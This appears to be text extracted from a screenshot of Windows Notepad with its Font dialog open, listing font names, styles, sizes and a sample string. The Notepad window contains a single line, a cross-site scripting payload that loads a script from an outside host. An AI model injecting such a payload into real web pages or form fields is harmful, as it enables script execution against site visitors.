 *Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Font
Font: Font style: Size:
Corbel Regular 18
Georgia Light 8
HoloLens MDL2 Assets Light Italic 9
Impact Regular 10
Ink Free Italic 11
Javanese Text Bold 12
Leelawadee UI Bold Italic 14
16
Sample
AaBbYyZz
Script:
Western